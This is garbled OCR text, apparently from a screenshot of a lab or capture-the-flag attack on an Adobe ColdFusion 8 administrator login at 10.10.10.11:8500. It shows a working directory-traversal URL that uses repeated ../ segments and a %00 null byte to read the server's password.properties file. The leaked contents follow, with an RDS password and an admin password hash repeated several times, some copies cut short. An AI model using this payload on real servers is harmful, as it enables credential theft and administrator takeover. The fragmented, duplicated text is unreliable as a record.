 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
rdspassword
password=2
encrypted=t
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true
Adobe®